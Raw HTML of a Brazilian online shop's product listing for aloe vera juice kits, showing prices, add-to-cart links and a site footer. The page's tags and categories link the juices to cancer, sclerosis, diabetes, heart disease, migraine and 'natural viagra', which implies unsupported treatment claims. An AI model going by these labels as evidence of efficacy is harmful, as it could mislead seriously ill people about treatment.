	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit3 Suco Gel da Babosa Aloe Vera com MEL Tiago Rocha 500ml" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-1024x1024.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit3 Suco Gel da Babosa Aloe Vera com MEL Tiago Rocha 500ml</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>357,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;357,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>299,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;299,90.</span></span>
</a><a href="/produto-tag/cancer-e-escleroses/?add-to-cart=59342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59342" data-product_sku="aloemel1500" aria-label="Adicione ao carrinho: &ldquo;Kit3 Suco Gel da Babosa Aloe Vera com MEL Tiago Rocha 500ml&rdquo;" rel="nofollow" data-success_message="“Kit3 Suco Gel da Babosa Aloe Vera com MEL Tiago Rocha 500ml” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59342" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-49539 status-publish instock product_cat-suplemento-pele-cabelos-unhas product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit3-sucos-babosa-aloe-vera-gel-tiago-rocha-1-5-litros/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit3 Sucos Babosa Aloe Vera Gel Tiago Rocha 1.5 litros" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit3 Sucos Babosa Aloe Vera Gel Tiago Rocha 1.5 litros</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>344,70</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;344,70.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>269,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;269,90.</span></span>
</a><a href="/produto-tag/cancer-e-escleroses/?add-to-cart=49539" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49539" data-product_sku="aloe3" aria-label="Adicione ao carrinho: &ldquo;Kit3 Sucos Babosa Aloe Vera Gel Tiago Rocha 1.5 litros&rdquo;" rel="nofollow" data-success_message="“Kit3 Sucos Babosa Aloe Vera Gel Tiago Rocha 1.5 litros” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_49539" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-57336 status-publish last instock product_cat-produtos-para-compra-no-atacado product_cat-academia-e-treinos product_cat-viagra-natural product_cat-antioxidante product_cat-mineral-ossos-dolomita-tiago-rocha product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-diabetes-glicose-e-pancreas product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-dos-olhos product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-desintoxica product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-limpa product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit3l-suco-gel-babosa-aloe-vera-tiago-rocha-3litros-e-brinde/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha 3Litros e brinde vinagre de maça" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-1024x1024.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha 3Litros e brinde</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>619,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;619,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>399,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;399,90.</span></span>
</a><a href="/produto-tag/cancer-e-escleroses/?add-to-cart=57336" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57336" data-product_sku="aloe3000" aria-label="Adicione ao carrinho: &ldquo;Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha 3Litros e brinde&rdquo;" rel="nofollow" data-success_message="“Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha 3Litros e brinde” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57336" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-58945 status-publish first instock product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit3l-suco-gel-babosa-aloe-vera-tiago-rocha-com-mel-3litros-e-brinde-vinagre-de-maca/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha com Mel 3Litros e brinde vinagre de maça" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-1024x1024.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha com Mel 3Litros e brinde vinagre de maça</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>619,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;619,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>429,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;429,90.</span></span>
</a><a href="/produto-tag/cancer-e-escleroses/?add-to-cart=58945" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58945" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58945" data-product_sku="aloemel3000" aria-label="Adicione ao carrinho: &ldquo;Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha com Mel 3Litros e brinde vinagre de maça&rdquo;" rel="nofollow" data-success_message="“Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha com Mel 3Litros e brinde vinagre de maça” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58945" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-58948 status-publish instock product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/poderoso-suco-gel-babosa-aloe-vera-c-mel-tiago-rocha-1l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poderoso Suco Gel Babosa Aloe Vera c MEL Tiago Rocha 1L" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-300x300.jpeg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-150x150.jpeg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-768x768.jpeg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-600x600.jpeg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-100x100.jpeg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-64x64.jpeg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Poderoso Suco Gel Babosa Aloe Vera c MEL Tiago Rocha 1L</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;189,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>159,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;159,90.</span></span>
</a><a href="/produto-tag/cancer-e-escleroses/?add-to-cart=58948" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58948" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58948" data-product_sku="aloemel1l" aria-label="Adicione ao carrinho: &ldquo;Poderoso Suco Gel Babosa Aloe Vera c MEL Tiago Rocha 1L&rdquo;" rel="nofollow" data-success_message="“Poderoso Suco Gel Babosa Aloe Vera c MEL Tiago Rocha 1L” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58948" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-56176 status-publish instock product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/suco-gel-da-babosa-aloe-vera-tiago-rocha-1-litro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 1 Litro laranja" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-1024x1024.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 1 Litro laranja</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;189,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>159,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;159,90.</span></span>
</a><a href="/produto-tag/cancer-e-escleroses/?add-to-cart=56176" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56176" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56176" data-product_sku="aloe1000" aria-label="Adicione ao carrinho: &ldquo;Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 1 Litro laranja&rdquo;" rel="nofollow" data-success_message="“Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 1 Litro laranja” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_56176" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-49531 status-publish last instock product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/suco-gel-da-babosa-aloe-vera-tiago-rocha-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 500ml laranja" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-1024x1024.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/818837-2025-11-05T154045.798.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 500ml laranja</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>139,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;139,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>114,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;114,90.</span></span>
</a><a href="/produto-tag/cancer-e-escleroses/?add-to-cart=49531" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49531" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49531" data-product_sku="aloe1" aria-label="Adicione ao carrinho: &ldquo;Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 500ml laranja&rdquo;" rel="nofollow" data-success_message="“Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 500ml laranja” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_49531" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-59299 status-publish first instock product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/suco-gel-da-babosa-aloe-vera-c-mel-tiago-rocha-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Suco Gel da Babosa Aloe Vera c MEL Tiago Rocha 500ml" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-300x300.jpeg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-150x150.jpeg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-768x768.jpeg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-600x600.jpeg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-100x100.jpeg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1-64x64.jpeg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-1.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Suco Gel da Babosa Aloe Vera c MEL Tiago Rocha 500ml</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>149,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;149,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>114,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;114,90.</span></span>
</a><a href="/produto-tag/cancer-e-escleroses/?add-to-cart=59299" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59299" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59299" data-product_sku="aloemel500" aria-label="Adicione ao carrinho: &ldquo;Suco Gel da Babosa Aloe Vera c MEL Tiago Rocha 500ml&rdquo;" rel="nofollow" data-success_message="“Suco Gel da Babosa Aloe Vera c MEL Tiago Rocha 500ml” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59299" class="screen-reader-text">
			</span>
</li>
</ul>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="24268" class="elementor elementor-24268 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-355a6769 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355a6769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14c6d18b" data-id="14c6d18b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1346c1a3 elementor-widget elementor-widget-heading" data-id="1346c1a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Atendimento</div>		</div>
				</div>
				<div class="elementor-element elementor-element-483fd803 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="483fd803" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><strong>Horário de funcionamento</strong></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Segunda a sexta: 08:00h às 18:00h</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fale pelo WhatsApp: (48) 9 9974-4476</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-70e4a54" data-id="70e4a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7ed62d elementor-widget elementor-widget-heading" data-id="2c7ed62d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Institucional</div>		</div>
				</div>
				<div class="elementor-element elementor-element-728debef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="728debef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Quem somos</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Garantia</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Promoções</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49c0c350" data-id="49c0c350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
